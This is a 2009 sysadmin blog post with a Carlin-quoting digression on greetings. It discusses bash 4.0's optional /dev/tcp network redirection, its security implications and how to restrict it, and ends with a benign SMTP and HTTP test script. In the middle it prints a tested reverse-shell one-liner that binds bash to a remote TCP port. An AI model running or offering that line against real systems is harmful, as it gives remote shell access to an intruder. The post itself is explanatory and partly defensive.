How do?,
Before we get started today, I just wanted to reflect on our posts' introductions. Usually it's "Hey there," or something to that effect. Being one of those people who are bothered by redundancy (at least, after the 50th time ;) this is the one part of blog posting I find the most grating. And, since everything reminds me of a George Carlin quote, I think he put it pretty well in this little paragraph about saying goodbye to your fellow man (from "Napalm And Silly Putty"):
Then have you noticed this, you get in a rut with the way you say goodbye. You ever find yourself using the same phrase over and over again with everybody, you feel a little stupid. Like if you're leavin' a party, and you have to say goodbye to five people, you say, "OK, hey take it easy, OK, hey take it easy, OK, hey take it easy..", you feel like a goddamn moron, ya know? So you know what I do? Every month, I change the way I say goodbye. Whether I need to or not, every month I start using a different phrase. People notice that. They appreciate that extra effort. They'll say to me, "Pardon me, didn't you used to say, 'OK, hey take it easy'". I say, "Yes I did. but not anymore." Now I say "Farewell". Farewell 'til we meet again, Peace be with you. May the forces of evil become confused on the way to your house. That's a strong one, isn't it? People will remember you if you talk like that. Then sometimes you can combine certain ways to say goodbye that don't really seem to go together, like, "Toodle-oo, go with God, and don't take any wooden nickels." Then people don't know what the fuck you're talking about! Or you can say goodbye in a realistic manner. "So long Steve, don't let self-doubt interfere with plans to improve your life." Well, some people need practical advice.
Anyway, that being said, my options are somewhat limited, since I'm old enough to feel silly saying (or writing) things like "
Word," or "
What's the haps?" The first one is slang that just doesn't belong to my generation. I might find it amusing, but, at the same time, it seems like it might be confusing or taken the wrong way. The second one seems to have come around within the last year or so and, despite its
down-home flavour and growing presence, I've yet to meet anyone who's actually ever said it and, to be quite honest, whenever I read that greeting in an email I mentally envision a middle-aged white man tragically out of touch with the youth culture of today and, also tragically, clamoring out in a weak last-ditch effort to stay hip. I pretty much understand everything most kids say to each other, but I've never felt the need to incorporate any of it into my own dialogue. The only exception is if I'm being sarcastic, which the kids pick up on immediately. They're not stupid and they can smell desperation. I would imagine that they (as I did when I was younger) look to the adults among them for some sense of normalcy, even in the form of language. As a parent, I don't discourage my kids from "
fitting in," but I do try to provide a point of reference for them so they can go out into the world and speak intelligently to the older people that will be signing their paychecks (unless they're paying themselves, in which case they're either incredibly successful or possibly schizophrenic ;) Anyway, that being said (damn it! ...redundancy again ;), let's get on with this post. I'm getting farther and farther off-topic. It's a good thing I'm not getting paid for this ;)
On-topic (although this post is much less interesting than the Fox special where the latest build of
bash mauls one of its handlers on film ;) I finally found some time and compiled version
4.0.0(1)-rc1 which, I believe, is the latest release out there right now (I could very well be wrong, as I completely missed
4.0-beta2). One of the first things I noticed when looking at the configurable options is that the ability to
access the network via Bash's /dev/tcp networking functionality is now an actual option (
--enable-net-redirections ) to
configure. When I saw this, I thought two things:
1. Although this used to be enabled by default (which sparked some controversy) , now you have to specifically add it when you build. Of course, conversely, you can specifically exclude it, as before, which leads to the next point...
2. With regards to disabling the net redirection feature, I'm curious if it's a more secure implementation or if it's just being "
recognized." Part of me figures that security issues will probably continue to exist with this feature, or it wouldn't be disabled by default. This way, anyone who wants to compile on their own, isn't aware of any of the security risks, and just does a robotic-build
(./configure;make;make install - or, and I can't be certain of this, installs the default-build rpm, dpkg, pkg, etc) won't be vulnerable. I've seen a lot of debate on the blogs and boards about whether or not
bash's implementation of net redirects is, in fact, a real security risk. For instance,
labs.neohapsis.com has this nice online tutorial on
how to connect back to the shell using bash net redirects. If you don't want to hop over there, I tested this with net redirects built into
bash 4.0.0(1)-rc1 and it still works:
host # exec /usr/local/bin/bash 0</dev/tcp/host/514 1>&0 2>&0HAPPY NOTE: If you're stuck with any
bash version (or pre-compiled OS package), you can still - for the most part - disable
bash's net redirect functionality (except in the case of the root user and/or anyone with equal system privilege) in, probably, more than one way. Check out our old post on
securing /dev/tcp and /dev/udp if your OS allows you to set extended file access control lists. Restricting the permissions on
/dev/tcp and
/dev/udp to that extent doesn't actually remedy the underlying situation, but it does make it a lot harder to exploit.
I've included a
combo-script (built from various older ones we've posted before) so that you can test your system/OS's behaviour when implementing this functionality with the latest version of
bash. I'll probably be goofing around with this a lot in the near future ( although I promise not to bother you with every boring detail ;), as it could make some of our older
bash scripts much tighter and
outside-software-independent if it proves out.
Farewell 'til we meet again, Peace be with you. May the forces of evil become confused on the way to your house ;)
P.S. In the pictured output below, I used "
www.tinyurl.com" for the
httpserver variable so it would get the 301 redirect and you'd be able to see all the output from the script. If you run this script against "
tinyurl.com" you'll get back the entire page, which runs a bit long)
Click on the picture below for the fun-sized version ;)
Cheers,

This work is licensed under a
Creative Commons Attribution-Noncommercial-Share Alike 3.0 United States License#!/bin/bash
#
# httpg11
#
# 2009 - Mike Golvach - eggi@comcast.net
#
# Creative Commons Attribution-Noncommercial-Share Alike 3.0 United States License
#
#
# Just edit these to your preferences -
# $domain should just be the domain.com part of your $mailserver address
#
mailserver="mail.domain.com"
domain="domain.com"
httpserver="www.tinyurl.com"
echo "Testing mail server functionality"
exec 9<>/dev/tcp/$mailserver/25
read -r server_version <&9
echo "Server reports it is: $server_version"
echo "HELO $domain" >&9
read -r greeting <&9
echo "Server responded to our hello with: $greeting"
echo "VRFY username" >&9
read -r vrfy_ok <&9
echo "Server indicates that this is how it feels about the VRFY command: $vrfy_ok"
echo "quit" >&9
read -r salutation <&9
echo "Server signed off with: $salutation"
echo "Dumping any remaining data in the file descriptor"
cat <&9 2>&1
echo "Closing input and output channels for the file descriptor"
9>&-
9<&-
echo "--------------------------------------------------"
echo "Testing web server functionality - Here it comes..."
exec 9<>/dev/tcp/$httpserver/80
echo "GET / HTTP/1.1" >&9
echo "Host: $httpserver" >&9
echo "Connection: close" >&9
echo "" >&9
while read line
do
echo "$line"
done <&9
echo "Dumping any remaining data in the file descriptor"
cat <&9 2>&1
echo "Closing input and output channels for the file descriptor"
9>&-
9<&-
echo "done"
, Mike
Discover the Free Ebook that shows you how to make 100% commissions on ClickBank!
Please note that this blog accepts comments via
email only. See our
Mission And Policy Statement for further details.